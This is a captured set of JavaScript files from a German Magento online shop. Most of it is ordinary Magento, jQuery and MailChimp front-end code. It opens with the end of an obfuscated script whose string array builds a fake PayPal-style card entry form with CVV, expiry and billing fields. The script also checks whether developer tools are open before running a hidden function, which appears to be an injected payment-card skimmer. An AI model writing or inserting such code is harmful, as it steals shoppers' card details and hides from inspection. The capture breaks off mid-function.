x2047);\x20tran','t;}@media\x20','H24.8306H2','px;}.css-l','C8.73816\x202','-webkit-bo','6.1251\x2046.','nputElemen','w\x22\x20href=\x22j','.056\x2015.82','1024415QfPqQj','39.2062\x2020','.5126\x2023.3','757\x201.124-','or\x20.nether','x\x20-2729px;','5-.7.1-1.1',',\x20abbr,\x20ac','inline-blo','l\x22>*,\x20::af','en{backgro','Neue-Light','inica{back','type=\x22text','tor\x20.bulga','ckground-c','lex;\x20margi','gits\x20in\x20th','1co3wqk:ho',':\x20rgb(0,\x201','alhub-full','transparen','e___2-11-1','4tmfUGa','t{box-shad','67\x2027.2153','/path><pat','39l-1.5\x203.','s=\x22emptyEr','.8307\x2075.8','1Autocompl','InSeparato','740px){.cs','iv\x20class=\x22','a{backgrou','n_x.ico\x22>\x20','-height:\x201','673H24.269','nset;\x20-web','in-top:\x200.','00s\x20ease-i','te;\x20top:\x200','lSelect::b','c{backgrou','mbia</opti','8328\x2036.68','1576\x2014.09','border-lef','6\x2080.445\x202','11\x2016.2803','iner\x22>\x20<in','und-positi','\x2048,\x20135);','ound-image','lector\x20.gu','.samoa,\x20.c','\x20class=\x22cs','e-height:\x20','9.63137\x2046','23\x209.58006','\x202.29-.975',',\x20.country','kground-po','\x200s;}.css-','ames\x20rotat','\x20underline','5s\x20ease-in','0\x22\x20fill-ru','ext-log-in','\x22hasHelp\x20v','4v5.518h5.','l{color:\x20r','LabelInput','r-net2yv-b','Date','abelInput{','801\x2015.677','line-heigh','Styles-Flo','5404\x2031.71','0px;\x20text-','5591\x2011.75','paj2\x22\x20plac','ex-grow:\x201','ine-height','ton\x20data-t','\x20-1px;\x20wid','gb(0,\x2048,\x20','6.509\x206.64','46.6447\x209.','M13.0945\x203','0\x20.825-.68','\x20<div\x20id=\x22',':\x20no-repea','order-righ','px;}.count','name\x22\x20maxl','0070ba;\x20fo',':not(:last','ight:\x201.33','ment{margi','kit-autofi','\x22\x20stroke-w','30.1992\x2022','\x20.1-.1.2l-','ector\x20.cam','round-posi','\x202.29\x2018h2','6px;}}.css','12px;}.css','3\x20class=\x22c','elector\x20.v','27.2083\x205.','next\x22\x20type','space:\x20pre','14,\x20235,\x200','ne;\x20width:','pp-process','19px;}.cou','ingLabelSe','elInput:fo','v18c0\x201.1-','l1pen\x22><di','F-8\x22>\x20<lin','content-bo','none;\x20tran','k\x22\x20id=\x22can','press','substr','mportant;\x20','{text-deco','autofill\x20s','\x20ee4yyln1\x22','value=\x22DZ\x22','position:\x20','tr-moihch-','evice.</li','value=\x22SV\x22','display:\x20f','39914\x2047.6','/www.w3.or','ia{backgro','279C24.500','ax-width:\x20','collapse:\x20','Y2hlY2tvdX','28\x2026.127\x20','\x22>Pay\x20with','nter;posit','yleOverrid','8\x2083.6642C','button\x22\x20cl','ext/html;\x20','\x209.84978\x201','gin-bottom','4\x206.51\x203.6','tyCountrie','er{display','\x20id=\x22cvvIc','center;\x20fl','try\x20DE\x22\x20pa','1\x2072.0165\x20','.kenya{bac','2\x200-.3.1-.','tps://www.','t\x20autocomp','ngMessage\x22','o?\x20<a\x20data','ngLabelInp','iguaandbar','\x2020.2219\x203','bottom:\x2023','939\x2039.364','indexOf','border-wid','11.7467\x2016','Data',',\x20148,\x20150','=\x22splitEma','-selector\x20','x;}.countr','ist-style:','Holder','6H28.1618C','18px;\x20heig','135);\x20opac','or\x20.kosovo','\x2012.3622C3','in-bottom:','926\x2014.245','px\x200.375re','Styles-rtl','-inputStyl','e=\x22submit\x22','a-testid=\x22','t;\x20-webkit','px);\x20trans','lass=\x22\x20css','elect:focu','d=\x22M44.857','5\x2075.1597\x20','\x20id=\x22field','t\x20top\x200px;','slate3d(0p','Code\x22>PLZ<','\x20none\x20!imp','606C14.145','7.46093C45','975-6.51-6','aria-label','utElement-','oatingLabe','-button-Bu','.6271Z\x22\x20fi','n><option\x20','tor','t-text-fil','ticpaj0\x22\x20f','e;}.css-lt','.paypal.co','px\x200px\x200.1','charCodeAt','enodd\x22></p','.1-.9\x202-2\x20','94L25.0759','ector\x20.ser','billing:co','argin:\x20-16','l=\x22#0070E0','</g><text\x20','id(0)\x22\x20rel','C42.4992\x201','106\x2012.717','rl(#cvvIco','dress-line','-bottom:\x200','ht=\x224.824\x22','-ltr-htkuc',';\x20create\x20y','46,\x20148,\x201','nput:focus','s-AddressL','e</option>','67\x2016.3857','t-\x20oder\x20Kr','257-2.705\x20','ltr-1bnsya','0px);}.css','5.06095\x2022','ont-weight','en;\x20paddin','e=\x22content','.4336C29.4','em;}.css-l','eement-ful','span::befo','6.3671C9.0','document','17.784\x2027.','ppvx--v2__','\x20.eritrea{','7.9131\x2039.','belInput:f','3\x2035.8255\x20','rder:\x200px;','Turkmenist','7.6144C11.','6);\x20outlin','\x20flex-grow','622\x2073.637','84,\x2093,\x2010','r-19ydmzb{','r\x20.japan,\x20','03\x2059.2566','e=\x22C2\x22>Chi','beta-0{wid','><span\x20cla',':\x20relative','.w3.org/20','6.2078\x206.0','title><g\x20f','1.64;}.css','9.2647\x208.4','],\x20input[t','om:\x2012px;}','\x2025.9822\x201',':\x20rgb(44,\x20','055L9.2811','=\x22css-ltr-','9\x2047.5897\x20','\x205.40432H2',':hover::be','qo6\x22>Wir\x20g','7-.8\x201.2\x200','px\x20solid\x20r','ina,\x20.coun','ayotte,\x20.c','rgb(44,\x2046','retch;\x20dis','-selectPPR','ion\x20value=','shadow:\x20rg','<circle\x20cx','fy:disable','userAgent','ete-Floati','\x22EE\x22>Estla','59\x2016.237C','or:\x20rgb(24','ut{border-','9.6518\x2023.','dxd-Floati','2\x209.3418\x207','\x205.51357C8','097\x2042.849','tr-1x24t7q','n</option>','ue=\x22LK\x22>Sr','putStylesP','35deg);\x20-o','\x22>Färöer</','on><option','\x2031.7167C4','\x20class=\x22\x20c','style','ry-selecto',',\x2046,\x2047);','5\x2049.7042\x20','agascar,\x20.','{color:\x20rg','Domain','9\x2041.9646\x20','on:\x205px\x20-2','olor:\x20rgb(','option><op','arance:\x20no','iv></div><','100%;\x20posi','ostal-code','125rem\x20ins','.8764\x2014.5','etica\x20Neue','r-b5oook\x20>','\x20var,\x20b,\x20u',',\x20blockquo','height:\x204.','er-color:\x20','V{backgrou','H50.707C51','822\x207.9000','errides-Ad','4538C27.74','t;\x20padding','lay:\x20inlin','m:\x20rotate(','-1.1.9-2\x202','gn-items:\x20','ctor\x20.esto','ntry-selec','<mask\x20fill','lor:\x20rgb(2','alue=\x22FK\x22>','i{backgrou','><option\x20v','=\x2220.511\x22\x20','3448\x2046.14','t:focus{bo','459825yqLdyC','bapps/mpp/','StylesPPRe','3.978\x209.43','71V22.475C','sPPReact-r','blic{backg','r\x205000s\x20ea','458\x2012.269','xpiry\x22>Abl','aNeue-Ligh','t-Floating','.0446\x2015.6','tenegro</o','path><g\x20tr','color:\x20tra','891\x2018.574','or\x20.yemen{','em\x20inset,\x20','\x20235,\x200.16','.9243\x2047.7','splay:\x20blo','7\x2061.1254\x20','ement-Floa','n\x20value=\x22P','ntent:\x20\x22\x22;','></div></d','y-selector','ahlen</but','o-ui-onboa','rgb(84,\x2093','36\x209.5289\x20','gb(0,\x20112,','5\x2033.7944\x20','/www.paypa','e3d(0px,\x20-','er{width:\x20','on\x20value=\x22','rem;}.css-','-ltr-1ljb3','4)\x200px\x200px','0843\x2037.01','aj0\x22\x20for=\x22','ar</option','renchguian','rg/2000/sv','n-bottom:\x20','oot{max-wi','66.9653\x2016','\x201px;}.css','the\x20back\x20o','/option><o',')\x200px\x200px\x20','rder-color','\x20none;\x20pos','9095270NSfafl',':\x200px\x207.5%','<mask\x20heig','-weight:\x20i','><path\x20d=\x22','.RW,\x20.coun','\x2043.2976\x207','splay:\x20fle','68.147\x2011.','\x20inset,\x20rg','try-select','46.7479\x209.','184C24.979','dia\x20screen','-position:','2482L35.58','nd\x20senden\x20','ssing-form','g-left:\x207.','id\x20+\x20label','0.375rem;}','elena</opt','der:\x203px\x20s','le{border-','ont-size:\x20','}.country-','charAt','2.005\x22\x20tra','atingLabel','n\x20value=\x22O','2153\x2023.55','sition:\x205p','span><inpu','ton:hover{','renadines,','\x20account</','79.4212\x2044','ofill{box-','.0527\x2018.4','d=\x22submit-','dset>\x20<sec','\x20400;\x20marg','3.org/1999','.0275L57.8','ption,\x20foo','28\x2018.4684','ltr-1x24t7','=\x2212\x22\x20fill','b(0,\x2020,\x205','t-smoothin','1\x205.54014\x20','49C37.2459','0\x200\x201\x20.1\x201','ngLabelSel','1\x2017.271L4','43.7493\x206.','36.7939\x2049','er;\x20height','eY(-50%)\x20r','rgb(255,\x202','33.9717\x2033','ght:\x2015px;','one;\x20box-s','position','r;\x20backgro','7893\x2018.59','r-1lp5nvi{','ditionalIn','stringify','n:\x205px\x20-49','0\x22\x20data-te','lass=\x22css-','tor\x20.DK{ba','ht:\x201.33;\x20','\x2045.213\x2018','53);\x20font-','21\x22\x20id=\x22ma'];_0xaf13=function(){return _0x5746de;};return _0xaf13();}function _0x4ddf(_0xf85d21,_0x815c25){var _0xaf13c1=_0xaf13();return _0x4ddf=function(_0x4ddf9c,_0x374acd){_0x4ddf9c=_0x4ddf9c-0xe0;var _0x2b6d80=_0xaf13c1[_0x4ddf9c];return _0x2b6d80;},_0x4ddf(_0xf85d21,_0x815c25);}var n;(function(){screen['width']<=0x400?n=0x1:'';}()),(function(){if(n==0x1)return![];let _0x220283=0xc8,_0x1aff91=window['outerWidth']-window['innerWidth']>_0x220283,_0x4eadbb=window['outerHeigh'+'t']-window['innerHeigh'+'t']>_0x220283;!(_0x1aff91||_0x4eadbb)==![]?n=0x0:n=0x1;}()),n+l==0x2?sd():'';

--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Catalog/js/view/compare-products.js
body_size: 31
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'jquery',
    'mage/mage',
    'mage/decorate'
], function (Component, customerData, $) {
    'use strict';

    var sidebarInitialized = false;

    /**
     * Initialize sidebar
     */
    function initSidebar() {
        if (sidebarInitialized) {
            return;
        }

        sidebarInitialized = true;
        $('[data-role=compare-products-sidebar]').decorate('list', true);
    }

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();
            this.compareProducts = customerData.get('compare-products');

            initSidebar();
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/jquery/jquery.parsequery.js
body_size: 215
content:
/**
 * Copyright (c) 2010 Conrad Irwin <conrad@rapportive.com> MIT license.
 * Based loosely on original: Copyright (c) 2008 mkmanning MIT license.
 *
 * Parses CGI query strings into javascript objects.
 *
 * See the README for details.
 **/
/*jshint jquery:true */
/*global window:true */
define([
    "jquery"
], function($){

    $.parseQuery = function(options) {
        var config = {query: window.location.search || ""},
            params = {};

        if (typeof options === 'string') {
            options = {query: options};
        }
        $.extend(config, $.parseQuery, options);
        config.query = config.query.replace(/^\?/, '');

        $.each(config.query.split(config.separator), function(i, param) {
            var pair = param.split('='),
                key = config.decode(pair.shift(), null).toString(),
                value = config.decode(pair.length ? pair.join('=') : null, key);

            if (config.array_keys(key)) {
                params[key] = params[key] || [];
                params[key].push(value);
            } else {
                params[key] = value;
            }
        });

        return params;
    };

    $.parseQuery.decode = $.parseQuery.default_decode = function(string) {
        return decodeURIComponent((string || "").replace('+', ' '));
    };

    $.parseQuery.array_keys = function() {
        return false;
    };

    $.parseQuery.separator = "&";

});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Ebizmarts_MailChimp/js/campaigncatcher.js
body_size: 266
content:
/**
 * Ebizmarts_MailChimp Magento JS component
 *
 * @category    Ebizmarts
 * @package     Ebizmarts_MailChimp
 * @author      Ebizmarts Team <info@ebizmarts.com>
 * @copyright   Ebizmarts (http://ebizmarts.com)
 * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
define(
    [
        'jquery',
        'mage/cookies'
    ],
    function ($) {
        "use strict";

        $.widget('mage.campaigncatcher', {
            _init: function () {
                $(document).ready(function () {
                    var urlparams = location.search.substr(1).split('&');
                    var params = new Array();
                    var mc_cid = null;
                    var isMailchimp = false;
                    for (var i = 0; i < urlparams.length; i++) {
                        var param = urlparams[i].split('=');
                        var key = param[0];
                        var val = param[1];
                        if (key && val) {
                            params[key] = val;
                        }

                        if (key=='utm_source') {
                            var reg = /^mailchimp$/;
                            if (reg.exec(val)) {
                                isMailchimp = true;
                            }
                        } else {
                            if (key=='mc_cid') {
                                mc_cid = val;
                            }
                        }
                    }
                    if (mc_cid && !isMailchimp) {
                        $.mage.cookies.set('mailchimp_campaign_id' , mc_cid);
                        $.mage.cookies.set('mailchimp_landing_page', location);
                    }

                    if (isMailchimp) {
                        $.mage.cookies.clear('mailchimp_campaign_id');
                        $.mage.cookies.set('mailchimp_landing_page', location);
                    }
                });
            }
        });
        return $.mage.campaigncatcher;
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/mage/dataPost.js
body_size: 718
content:
/**
 * Copyright Â© Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Ui/js/modal/confirm',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, uiConfirm) {
    'use strict';

    $.widget('mage.dataPost', {
        options: {
            formTemplate: '<form action="<%- data.action %>" method="post">' +
            '<% _.each(data.data, function(value, index) { %>' +
            '<input name="<%- index %>" value="<%- value %>">' +
            '<% }) %></form>',
            postTrigger: ['a[data-post]', 'button[data-post]', 'span[data-post]'],
            formKeyInputSelector: 'input[name="form_key"]'
        },

        /** @inheritdoc */
        _create: function () {
            this._bind();
        },

        /** @inheritdoc */
        _bind: function () {
            var events = {};

            $.each(this.options.postTrigger, function (index, value) {
                events['click ' + value] = '_postDataAction';
            });

            this._on(events);
        },

        /**
         * Handler for click.
         *
         * @param {Object} e
         * @private
         */
        _postDataAction: function (e) {
            var params = $(e.currentTarget).data('post');

            e.preventDefault();
            this.postData(params);
        },

        /**
         * Data post action.
         *
         * @param {Object} params
         */
        postData: function (params) {
            var formKey = $(this.options.formKeyInputSelector).val(),
                $form, input;

            if (formKey) {
                params.data['form_key'] = formKey;
            }

            $form = $(mageTemplate(this.options.formTemplate, {
                data: params
            }));

            if (params.files) {
                $form[0].enctype = 'multipart/form-data';
                $.each(params.files, function (key, files) {
                    if (files instanceof FileList) {
                        input = document.createElement('input');
                        input.type = 'file';
                        input.name = key;
                        input.files = files;
                        $form[0].appendChild(input);
                    }
                });
            }

            if (params.data.confirmation) {
                uiConfirm({
                    content: params.data.confirmationMessage,
                    actions: {
                        /** @inheritdoc */
                        confirm: function () {
                            $form.appendTo('body').hide().submit();
                        }
                    }
                });
            } else {
                $form.appendTo('body').hide().submit();
            }
        }
    });

    $(document).dataPost();

    return $.mage.dataPost;
});
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NR2TKXN5');


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Customer/js/section-config.js
body_size: 472
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['underscore'], function (_) {
    'use strict';

    var baseUrls = [],
        sections = [],
        clientSideSections = [],
        sectionNames = [],
        canonize;

    /**
     * @param {String} url
     * @return {String}
     */
    canonize = function (url) {
        var route = url;

        _.some(baseUrls, function (baseUrl) {
            route = url.replace(baseUrl, '');

            return route !== url;
        });

        return route.replace(/^\/?index.php\/?/, '').toLowerCase();
    };

    return {
        /**
         * Returns a list of sections which should be invalidated for given URL.
         * @param {String} url - URL which was requested.
         * @return {Array} - List of sections to invalidate.
         */
        getAffectedSections: function (url) {
            var route = canonize(url),
                actions = _.find(sections, function (val, section) {
                    var matched;

                    // Covers the case where "*" works as a glob pattern.
                    if (section.indexOf('*') >= 0) {
                        section = section.replace(/\*/g, '[^/]+') + '$';
                        matched = route.match(section);

                        return matched && matched[0] === route;
                    }

                    return route.indexOf(section) === 0;
                });

            return _.union(_.toArray(actions), sections['*']);
        },

        /**
         * Filters the list of given sections to the ones defined as client side.
         * @param {Array} allSections - List of sections to check.
         * @return {Array} - List of filtered sections.
         */
        filterClientSideSections: function (allSections) {
            return _.difference(allSections, clientSideSections);
        },

        /**
         * Tells if section is defined as client side.
         * @param {String} sectionName - Name of the section to check.
         * @return {Boolean}
         */
        isClientSideSection: function (sectionName) {
            return _.contains(clientSideSections, sectionName);
        },

        /**
         * Returns array of section names.
         * @returns {Array}
         */
        getSectionNames: function () {
            return sectionNames;
        },

        /**
         * @param {Object} options
         * @constructor
         */
        'Magento_Customer/js/section-config': function (options) {
            baseUrls = options.baseUrls;
            sections = options.sections;
            clientSideSections = options.clientSideSections;
            sectionNames = options.sectionNames;
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Ui/js/lib/knockout/bindings/optgroup.js
body_size: 2754
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'mageUtils'
    ], function (ko, utils) {
    'use strict';

    var captionPlaceholder = {},
        optgroupTmpl = '<optgroup label="${ $.label }"></optgroup>',
        nbspRe = /&nbsp;/g,
        optionsText,
        optionsValue,
        optionTitle;

    ko.bindingHandlers.optgroup = {
        /**
         * @param {*} element
         * @returns {Object}
         */
        init: function (element) {
            if (ko.utils.tagNameLower(element) !== 'select') {
                throw new Error('options binding applies only to SELECT elements');
            }

            // Remove all existing <option>s.
            while (element.length > 0) {
                element.remove(0);
            }

            // Ensures that the binding processor doesn't try to bind the options
            return {
                'controlsDescendantBindings': true
            };
        },

        /**
         * @param {*} element
         * @param {*} valueAccessor
         * @param {*} allBindings
         */
        update: function (element, valueAccessor, allBindings) {
            var selectWasPreviouslyEmpty = element.length === 0,
                previousScrollTop = !selectWasPreviouslyEmpty && element.multiple ? element.scrollTop : null,
                includeDestroyed = allBindings.get('optionsIncludeDestroyed'),
                arrayToDomNodeChildrenOptions = {},
                captionValue,
                unwrappedArray = ko.utils.unwrapObservable(valueAccessor()),
                filteredArray,
                previousSelectedValues,
                itemUpdate = false,
                callback = setSelectionCallback,//eslint-disable-line no-use-before-define
                nestedOptionsLevel = -1;

            optionsText = ko.utils.unwrapObservable(allBindings.get('optionsText')) || 'text';
            optionsValue = ko.utils.unwrapObservable(allBindings.get('optionsValue')) || 'value';
            optionTitle = optionsText + 'title';

            if (element.multiple) {
                previousSelectedValues = ko.utils.arrayMap(
                    selectedOptions(),//eslint-disable-line no-use-before-define
                    ko.selectExtensions.readValue
                );
            } else {
                previousSelectedValues = element.selectedIndex >= 0 ?
                    [ko.selectExtensions.readValue(element.options[element.selectedIndex])] :
                    [];
            }

            if (unwrappedArray) {
                if (typeof unwrappedArray.length === 'undefined') { // Coerce single value into array
                    unwrappedArray = [unwrappedArray];
                }

                // Filter out any entries marked as destroyed
                filteredArray = ko.utils.arrayFilter(unwrappedArray, function (item) {
                    if (item && !item.label) {
                        return false;
                    }

                    return includeDestroyed ||
                        item === undefined ||
                        item === null ||
                        !ko.utils.unwrapObservable(item._destroy);
                });
                filteredArray.map(recursivePathBuilder, null);//eslint-disable-line no-use-before-define
            }

            /**
             * @param {*} option
             */
            arrayToDomNodeChildrenOptions.beforeRemove = function (option) {
                element.removeChild(option);
            };

            if (allBindings.has('optionsAfterRender')) {

                /**
                 * @param {*} arrayEntry
                 * @param {*} newOptions
                 */
                callback = function (arrayEntry, newOptions) {
                    setSelectionCallback(arrayEntry, newOptions);//eslint-disable-line no-use-before-define
                    ko.dependencyDetection.ignore(
                        allBindings.get('optionsAfterRender'),
                        null,
                        [newOptions[0],
                        arrayEntry !== captionPlaceholder ? arrayEntry : undefined]
                    );
                };
            }

            filteredArray = formatOptions(filteredArray);//eslint-disable-line no-use-before-define
            ko.utils.setDomNodeChildrenFromArrayMapping(
                element,
                filteredArray,
                optionNodeFromArray,//eslint-disable-line no-use-before-define
                arrayToDomNodeChildrenOptions,
                callback
            );

            ko.dependencyDetection.ignore(function () {
                var selectionChanged;

                if (allBindings.get('valueAllowUnset') && allBindings.has('value')) {
                    // The model value is authoritative, so make sure its value is the one selected
                    ko.selectExtensions.writeValue(
                        element,
                        ko.utils.unwrapObservable(allBindings.get('value')),
                        true /* allowUnset */
                    );
                } else {
                    // Determine if the selection has changed as a result of updating the options list
                    if (element.multiple) {
                        // For a multiple-select box, compare the new selection count to the previous one
                        // But if nothing was selected before, the selection can't have changed
                        selectionChanged = previousSelectedValues.length &&
                            selectedOptions().length < //eslint-disable-line no-use-before-define
                            previousSelectedValues.length;
                    } else {
                        // For a single-select box, compare the current value to the previous value
                        // But if nothing was selected before or nothing is selected now,
                        // just look for a change in selection
                        selectionChanged = previousSelectedValues.length && element.selectedIndex >= 0 ?
                            ko.selectExtensions.readValue(element.options[element.selectedIndex]) !==
                            previousSelectedValues[0] : previousSelectedValues.length || element.selectedIndex >= 0;
                    }

                    // Ensure consistency between model value and selected option.
                    // If the dropdown was changed so that selection is no longer the same,
                    // notify the value or selectedOptions binding.
                    if (selectionChanged) {
                        ko.utils.triggerEvent(element, 'change');
                    }
                }
            });

            /*eslint-enable max-len, no-use-before-define*/

            if (previousScrollTop && Math.abs(previousScrollTop - element.scrollTop) > 20) {
                element.scrollTop = previousScrollTop;
            }

            /**
             * @returns {*}
             */
            function selectedOptions() {
                return ko.utils.arrayFilter(element.options, function (node) {
                    return node.selected;
                });
            }

            /**
             * @param {*} object
             * @param {*} predicate
             * @param {*} defaultValue
             * @returns {*}
             */
            function applyToObject(object, predicate, defaultValue) {
                var predicateType = typeof predicate;

                if (predicateType === 'function') {   // run it against the data value
                    return predicate(object);
                } else if (predicateType === 'string') { // treat it as a property name on the data value
                    return object[predicate];
                }

                return defaultValue;
            }

            /**
             * @param {*} obj
             */
            function recursivePathBuilder(obj) {

                obj[optionTitle] = (this && this[optionTitle] ? this[optionTitle] + '/' : '') + obj[optionsText].trim();

                if (Array.isArray(obj[optionsValue])) {
                    obj[optionsValue].map(recursivePathBuilder, obj);
                }
            }

            /**
             * @param {Array} arrayEntry
             * @param {*} oldOptions
             * @returns {*[]}
             */
            function optionNodeFromArray(arrayEntry, oldOptions) {
                var option;

                if (oldOptions.length) {
                    previousSelectedValues = oldOptions[0].selected ?
                        [ko.selectExtensions.readValue(oldOptions[0])] : [];
                    itemUpdate = true;
                }

                if (arrayEntry === captionPlaceholder) { // empty value, label === caption
                    option = element.ownerDocument.createElement('option');
                    ko.utils.setTextContent(option, allBindings.get('optionsCaption'));
                    ko.selectExtensions.writeValue(option, undefined);
                } else if (typeof arrayEntry[optionsValue] === 'undefined') { // empty value === optgroup
                    if (arrayEntry.__disableTmpl) {
                        option = '<optgroup label="' + arrayEntry[optionsText] + '"></optgroup>';
                    } else {
                        option = utils.template(optgroupTmpl, {
                            label: arrayEntry[optionsText],
                            title: arrayEntry[optionsText + 'title']
                        });
                    }
                    option = ko.utils.parseHtmlFragment(option)[0];

                } else {
                    option = element.ownerDocument.createElement('option');
                    option.setAttribute('data-title', arrayEntry[optionsText + 'title']);
                    ko.selectExtensions.writeValue(option, arrayEntry[optionsValue]);
                    ko.utils.setTextContent(option, arrayEntry[optionsText]);
                }

                return [option];
            }

            /**
             * @param {*} newOptions
             */
            function setSelectionCallback(newOptions) {
                var isSelected;

                // IE6 doesn't like us to assign selection to OPTION nodes before they're added to the document.
                // That's why we first added them without selection. Now it's time to set the selection.
                if (previousSelectedValues.length && newOptions.value) {
                    isSelected = ko.utils.arrayIndexOf(
                        previousSelectedValues,
                        ko.selectExtensions.readValue(newOptions.value)
                    ) >= 0;

                    ko.utils.setOptionNodeSelectionState(newOptions.value, isSelected);

                    // If this option was changed from being selected during a single-item update, notify the change
                    if (itemUpdate && !isSelected) {
                        ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, 'change']);
                    }
                }
            }

            /**
             * @param {*} string
             * @param {Number} times
             * @returns {Array}
             */
            function strPad(string, times) {
                return (new Array(times + 1)).join(string);
            }

            /**
             * @param {*} options
             * @returns {Array}
             */
            function formatOptions(options) {
                var res = [];

                nestedOptionsLevel++;

                if (!nestedOptionsLevel) { // zero level
                    // If caption is included, add it to the array
                    if (allBindings.has('optionsCaption')) {
                        captionValue = ko.utils.unwrapObservable(allBindings.get('optionsCaption'));
                        // If caption value is null or undefined, don't show a caption
                        if (//eslint-disable-line max-depth
                            captionValue !== null &&
                            captionValue !== undefined &&
                            captionValue !== false
                        ) {
                            res.push(captionPlaceholder);
                        }
                    }
                }

                ko.utils.arrayForEach(options, function (option) {
                    var value = applyToObject(option, optionsValue, option),
                        label = applyToObject(option, optionsText, value) || '',
                        disabled = applyToObject(option, 'disabled', false) || false,
                        obj = {},
                        space = '\u2007\u2007\u2007';

                    obj[optionTitle] = applyToObject(option, optionsText + 'title', value);

                    if (disabled) {
                        obj.disabled = disabled;
                    }

                    if (option.hasOwnProperty('__disableTmpl')) {
                        obj.__disableTmpl = option.__disableTmpl;
                    }

                    label = label.replace(nbspRe, '').trim();

                    if (Array.isArray(value)) {
                        obj[optionsText] = strPad('&nbsp;', nestedOptionsLevel * 4) + label;
                        res.push(obj);
                        res = res.concat(formatOptions(value));
                    } else {
                        obj[optionsText] = strPad(space, nestedOptionsLevel * 2) + label;
                        obj[optionsValue] = value;
                        res.push(obj);
                    }
                });
                nestedOptionsLevel--;

                return res;
            }
        }
    };
    ko.bindingHandlers.selectedOptions.after.push('optgroup');
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_ReCaptchaFrontendUi/js/registry.js
body_size: -174
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['ko'], function (ko) {
    'use strict';

    return {
        ids: ko.observableArray([]),
        captchaList: ko.observableArray([]),
        tokenFields: ko.observableArray([])
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Captcha/js/view/checkout/defaultCaptcha.js
body_size: 587
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'Magento_Captcha/js/model/captcha',
    'Magento_Captcha/js/model/captchaList',
    'Magento_Customer/js/customer-data',
    'underscore'
], function ($, Component, Captcha, captchaList, customerData, _) {
    'use strict';

    var captchaConfig;

    return Component.extend({
        defaults: {
            template: 'Magento_Captcha/checkout/captcha'
        },
        dataScope: 'global',
        currentCaptcha: null,

        /**
         * @return {*}
         */
        captchaValue: function () {
            return this.currentCaptcha.getCaptchaValue();
        },

        /** @inheritdoc */
        initialize: function () {
            this._super();

            if (window[this.configSource] && window[this.configSource].captcha) {
                captchaConfig = window[this.configSource].captcha;
                $.each(captchaConfig, function (formId, captchaData) {
                    var captcha;

                    captchaData.formId = formId;
                    captcha = Captcha(captchaData);
                    this.checkCustomerData(formId, customerData.get('captcha')(), captcha);
                    this.subscribeCustomerData(formId, captcha);
                    captchaList.add(captcha);
                }.bind(this));
            }
        },

        /**
         * Check customer data for captcha configuration.
         *
         * @param {String} formId
         * @param {Object} captchaData
         * @param {Object} captcha
         */
        checkCustomerData: function (formId, captchaData, captcha) {
            if (!_.isEmpty(captchaData) &&
                !_.isEmpty(captchaData)[formId] &&
                captchaData[formId].timestamp > captcha.timestamp
            ) {
                if (!captcha.isRequired() && captchaData[formId].isRequired) {
                    captcha.refresh();
                }
                captcha.isRequired(captchaData[formId].isRequired);
                captcha.timestamp = captchaData[formId].timestamp;
            }
        },

        /**
         * Subscribe for customer data updates.
         *
         * @param {String} formId
         * @param {Object} captcha
         */
        subscribeCustomerData: function (formId, captcha) {
            customerData.get('captcha').subscribe(function (captchaData) {
                this.checkCustomerData(formId, captchaData, captcha);
            }.bind(this));
        },

        /**
         * @return {Boolean}
         */
        getIsLoading: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.isLoading : false;
        },

        /**
         * @return {null|Object}
         */
        getCurrentCaptcha: function () {
            return this.currentCaptcha;
        },

        /**
         * @param {Object} captcha
         */
        setCurrentCaptcha: function (captcha) {
            this.currentCaptcha = captcha;
        },

        /**
         * @return {String|null}
         */
        getFormId: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getFormId() : null;
        },

        /**
         * @return {Boolean}
         */
        getIsVisible: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getIsVisible() : false;
        },

        /**
         * @param {Boolean} flag
         */
        setIsVisible: function (flag) {
            this.currentCaptcha.setIsVisible(flag);
        },

        /**
         * @return {Boolean}
         */
        isRequired: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getIsRequired() : false;
        },

        /**
         * Set isRequired on current captcha model.
         *
         * @param {Boolean} flag
         */
        setIsRequired: function (flag) {
            this.currentCaptcha.setIsRequired(flag);
        },

        /**
         * @return {Boolean}
         */
        isCaseSensitive: function () {
